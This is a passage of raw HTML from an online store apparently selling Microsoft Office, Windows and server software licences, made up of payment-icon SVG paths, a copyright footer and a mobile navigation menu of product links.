6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.040-0v32h49.92v-32h-49.92zM24.873 31.040h-16.873v-30.080h48v18.331c-4.188 2.492-14.819 8.089-31.127 11.749zM11.096 9.732h-2.136v7.49h2.136c1.124 0 1.957-0.247 2.677-0.855 0.855-0.72 1.349-1.777 1.349-2.879 0-2.204-1.642-3.756-4.026-3.756zM12.806 15.378c-0.45 0.404-1.057 0.585-2.002 0.585h-0.382v-4.948h0.382c0.945 0 1.53 0.157 2.002 0.607 0.518 0.45 0.81 1.147 0.81 1.867s-0.292 1.416-0.81 1.889zM15.798 9.732h1.462v7.49h-1.462v-7.49zM20.836 12.611c-0.877-0.315-1.124-0.54-1.124-0.945 0-0.472 0.45-0.833 1.080-0.833 0.45 0 0.81 0.18 1.192 0.607l0.765-0.989c-0.63-0.563-1.395-0.832-2.204-0.832-1.327 0-2.339 0.922-2.339 2.136 0 1.035 0.472 1.574 1.845 2.070 0.563 0.202 0.855 0.315 1.012 0.428 0.293 0.18 0.428 0.45 0.428 0.765 0 0.607-0.473 1.057-1.124 1.057-0.698 0-1.259-0.337-1.597-0.989l-0.945 0.9c0.675 0.989 1.484 1.439 2.587 1.439 1.53 0 2.587-1.012 2.587-2.474-0.001-1.192-0.496-1.732-2.161-2.34zM23.468 13.488c0 2.205 1.732 3.914 3.959 3.914 0.63 0 1.17-0.113 1.822-0.428v-1.732c-0.585 0.585-1.102 0.832-1.755 0.832-1.484 0-2.519-1.080-2.519-2.587 0-1.439 1.080-2.587 2.452-2.587 0.698 0 1.215 0.248 1.822 0.855v-1.732c-0.63-0.315-1.17-0.45-1.8-0.45-2.204 0-3.981 1.732-3.981 3.914zM37.818 13.533c0 2.248-1.823 4.071-4.071 4.071s-4.071-1.823-4.071-4.071c0-2.248 1.823-4.071 4.071-4.071s4.071 1.823 4.071 4.071zM40.855 14.77l-2.002-5.038h-1.597l3.194 7.693h0.788l3.238-7.693h-1.597zM45.129 17.222h4.139v-1.259h-2.677v-2.024h2.587v-1.26h-2.587v-1.665h2.677v-1.282h-4.139zM53.361 14.073c1.102-0.225 1.709-0.967 1.709-2.114 0-1.417-0.967-2.227-2.654-2.227h-2.182v7.49h1.462v-2.991h0.203l2.024 2.991h1.799l-2.362-3.149zM52.123 13.195h-0.428v-2.271h0.45c0.922 0 1.417 0.382 1.417 1.102 0.001 0.765-0.494 1.169-1.439 1.169z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M39.252 5.661c-1.128-1.285-3.165-1.836-5.773-1.836h-7.567c-0.534 0-0.987 0.388-1.070 0.914l-3.151 19.983c-0.063 0.394 0.243 0.751 0.642 0.751h4.671l1.173-7.442-0.037 0.233c0.083-0.526 0.534-0.914 1.066-0.914h2.22c4.361 0 7.776-1.771 8.774-6.896 0.029-0.152 0.055-0.299 0.077-0.443-0.126-0.067-0.126-0.067 0 0 0.297-1.894-0.003-3.183-1.027-4.35zM29.438 10.036c0.050-0.317 0.253-0.576 0.527-0.707 0.125-0.059 0.263-0.092 0.409-0.092h5.933c0.703 0 1.358 0.046 1.956 0.142 0.172 0.027 0.338 0.059 0.5 0.095s0.319 0.076 0.471 0.12c0.076 0.022 0.151 0.045 0.224 0.069 0.294 0.099 0.568 0.213 0.821 0.347 0.297-1.894-0.002-3.183-1.027-4.35-1.128-1.285-3.165-1.836-5.773-1.836h-7.568c-0.532 0-0.986 0.388-1.069 0.914l-3.151 19.983c-0.063 0.395 0.243 0.751 0.641 0.751h4.673l2.433-15.436zM39.234 9.595c-0.152-0.044-0.309-0.085-0.471-0.12s-0.329-0.067-0.5-0.095c-0.6-0.097-1.254-0.143-1.957-0.143h-5.931c-0.146 0-0.285 0.033-0.409 0.093-0.274 0.131-0.477 0.39-0.527 0.707l-1.261 7.994-0.037 0.233c0.083-0.526 0.532-0.914 1.066-0.914h2.221c4.361 0 7.776-1.771 8.774-6.896 0.029-0.152 0.054-0.298 0.077-0.443-0.253-0.133-0.526-0.248-0.821-0.346-0.074-0.025-0.148-0.049-0.225-0.070zM41.357 10.843c-0.123-0.141-0.266-0.266-0.415-0.387-0.009 0.066-0.013 0.127-0.024 0.194 0 0 0 0 0 0-0.023 0.145-0.048 0.292-0.077 0.444-0.748 3.843-2.856 5.8-5.704 6.539-0.949 0.246-1.98 0.357-3.071 0.357h-2.22c-0.425 0-0.794 0.249-0.97 0.616-0.045 0.093-0.080 0.192-0.097 0.298l0.001-0.003c0 0.001-0.001 0.003-0.001 0.004l0.028-0.182-1.165 7.391h-0.741l-0.221 1.404c-0.054 0.345 0.212 0.657 0.561 0.657h3.938c0.466 0 0.863-0.339 0.936-0.799l0.038-0.201 0.742-4.704 0.048-0.26c0.073-0.46 0.47-0.799 0.936-0.799h0.589c3.815 0 6.802-1.55 7.675-6.032 0.365-1.874 0.177-3.438-0.787-4.536z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <br>Copyright 2026 © <strong>Best Digitals Products</strong>

 <a href="https://bestdigitalsproducts.com/shop/soft/buy-2024/" class="custom-sticky-button">
    <span class="button-text">New Version Office 2024 <br>Released! Buy Now</span> <br>
  </a>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>


</div>

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <div id="mega-menu-wrap-primary_mobile" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_mobile" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="expand_active" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-sticky-enabled="true" data-sticky-desktop="true" data-sticky-mobile="true" data-sticky-offset="0" data-sticky-expand="false" data-sticky-expand-mobile="false" data-sticky-transition="false"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1353" id="mega-menu-item-1353"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Office For Windows<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1353-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-1353-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2052" id="mega-menu-item-2052"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buys-2021/">Office Professional Plus 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1357" id="mega-menu-item-1357"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/software/buys-2019">Office Professional Plus 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1356" id="mega-menu-item-1356"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/software/buy-2016/">Office Professional Plus 2016</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-1353-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-1353-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4" id="mega-menu-item-media_image-4"><img width="710" height="437" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612.jpg" class="image wp-image-50434  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612.jpg 710w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612-650x400.jpg 650w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/AEC74EFE-3656-439C-B7B7-787D29ED0612-510x314.jpg 510w" sizes="auto, (max-width: 710px) 100vw, 710px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-40305" id="mega-menu-item-40305"><a class="mega-menu-link" href="/buy-2021" aria-expanded="false" tabindex="0">Office For Mac<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-40305-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-40305-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-55302" id="mega-menu-item-55302"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buy-2024">Office Home And Business 2024</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1352" id="mega-menu-item-1352"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/buy-2021/">Office Home And Business 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-40312" id="mega-menu-item-40312"><a class="mega-menu-link" href="/buy-2019">Office Home And Business 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50411" id="mega-menu-item-50411"><a class="mega-menu-link" href="/buy-2016">Office Home And Business 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50466" id="mega-menu-item-50466"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/buy-2011/">Office Home And Business 2011</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-40305-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-40305-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3" id="mega-menu-item-media_image-3"><img width="760" height="428" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1.jpg" class="image wp-image-50412  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1.jpg 760w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1-710x400.jpg 710w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/1643710891_764161_story-1-510x287.jpg 510w" sizes="auto, (max-width: 760px) 100vw, 760px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50582" id="mega-menu-item-50582"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Office Apps<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50582-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50584" id="mega-menu-item-50584"><a class="mega-menu-link" href="/shop/office-apps/buyw-2021">Word 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50583" id="mega-menu-item-50583"><a class="mega-menu-link" href="/shop/office-apps/buye-2021">Excel 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50589" id="mega-menu-item-50589"><a class="mega-menu-link" href="/shop/office-apps/buyo-2021">Outlook 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50585" id="mega-menu-item-50585"><a class="mega-menu-link" href="/shop/office-apps/buyp-2021">PowerPoint 2021</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50596" id="mega-menu-item-50596"><a class="mega-menu-link" href="/shop/office-apps/buyw-2019">Word 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50593" id="mega-menu-item-50593"><a class="mega-menu-link" href="/shop/office-apps/buye-2019">Excel 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50590" id="mega-menu-item-50590"><a class="mega-menu-link" href="/shop/office-apps/buyo-2019">Outlook 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50586" id="mega-menu-item-50586"><a class="mega-menu-link" href="/shop/office-apps/buyp-2019">PowerPoint 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50594" id="mega-menu-item-50594"><a class="mega-menu-link" href="/shop/office-apps/buye-2016">Excel 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50597" id="mega-menu-item-50597"><a class="mega-menu-link" href="/shop/office-apps/buyw-2016">Word 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50592" id="mega-menu-item-50592"><a class="mega-menu-link" href="/shop/office-apps/buyo-2016">Outlook 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50588" id="mega-menu-item-50588"><a class="mega-menu-link" href="/shop/office-apps/buyp-2016">PowerPoint 2016</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-50582-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-8" id="mega-menu-item-media_image-8"><img width="1020" height="680" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1200x800.jpeg" class="image wp-image-50602  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1200x800.jpeg 1200w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-600x400.jpeg 600w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-768x512.jpeg 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-1536x1024.jpeg 1536w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice-510x340.jpeg 510w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/1653589051-Ent-MemorialDayMSOFOffice.jpeg 2000w" sizes="auto, (max-width: 1020px) 100vw, 1020px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50413" id="mega-menu-item-50413"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Project & Visio<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50413-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-50413-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50423" id="mega-menu-item-50423"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/vp-2019/">Visio Professional 2019</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50424" id="mega-menu-item-50424"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/vp-2016/">Visio Professional 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50425" id="mega-menu-item-50425"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/pp-2016/">Project Professional 2016</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50426" id="mega-menu-item-50426"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/project-visio/mpp-2019/">Project Professional 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-12" style="--columns:12; --span:1" id="mega-menu-50413-0-1"></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50413-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-5" id="mega-menu-item-media_image-5"><img width="791" height="400" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-791x400.png" class="image wp-image-50428  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-791x400.png 791w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-768x388.png 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-510x258.png 510w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1.png 870w" sizes="auto, (max-width: 791px) 100vw, 791px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50414" id="mega-menu-item-50414"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Windows<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50414-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50414-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50456" id="mega-menu-item-50456"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-11-pro/">Microsoft Windows 11 Pro</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50457" id="mega-menu-item-50457"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-11-home/">Microsoft Windows 11 Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50459" id="mega-menu-item-50459"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-10-pro-edition-32-bit/">Microsoft Windows 10 Pro Edition 32-bit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50458" id="mega-menu-item-50458"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-10-home-edition-64-bit/">Microsoft Windows 10 Home Edition 64-bit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50460" id="mega-menu-item-50460"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/win-8/">Microsoft Windows 8.1 Pro</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50461" id="mega-menu-item-50461"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-7-professional-64-bit/">Microsoft Windows 7 Professional 64-bit</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50414-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-2" id="mega-menu-item-maxmegamenu_image_swap-2"><img class='mega-placeholder' data-default-src='https://bestdigitalsproducts.com/wp-content/uploads/2022/12/istockphoto-874412842-612x612-1.jpg' src='https://bestdigitalsproducts.com/wp-content/uploads/2022/12/istockphoto-874412842-612x612-1.jpg' data-default-alt='' alt='' /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50418" id="mega-menu-item-50418"><a class="mega-menu-link" href="/shop" aria-expanded="false" tabindex="0">Other Software<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50418-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-50418-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50494" id="mega-menu-item-50494"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-exchange-2019-server-standard-with-10-user-cals/">Microsoft Exchange 2019 Server</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50495" id="mega-menu-item-50495"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-sql-server-2017-standard-32-core-10-cal-64-bit-comp/">Microsoft SQL Server 2017 Standard</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50493" id="mega-menu-item-50493"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-datacenter-64bit-10-user-cals-4-core-download/">Microsoft Windows Server 2016 Datacenter</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50498" id="mega-menu-item-50498"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2019-essentials/">Microsoft Windows Server 2019 Essentials</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50497" id="mega-menu-item-50497"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-remote-desktop-services-rds-50-user-cal/">Microsoft Windows Server 2016 Remote Desktop</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-50418-0-1">
		<ul class="mega-sub-menu">
